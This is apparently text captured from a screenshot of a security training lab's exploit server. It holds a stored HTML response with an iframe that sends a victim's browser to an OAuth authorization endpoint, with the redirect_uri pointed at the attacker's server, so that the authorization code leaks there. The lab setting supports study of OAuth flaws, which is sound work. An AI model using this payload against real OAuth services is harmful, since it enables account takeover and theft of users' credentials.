 Craft a response
URL: https://exploit-0a20004b048a85618930856301030086.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0ab80053042f8581896b84f602af00b3.oauth-server.net/auth?client_id=gxen32ezy00to1ap50mge&redirect_uri=https://
exploit-0a20004b048a85618930856301030086.exploit-server.net/exploit&response_type=code&scope=openid%20profile%20email"></iframe>
Store
View exploit
Deliver exploit to victim
Access log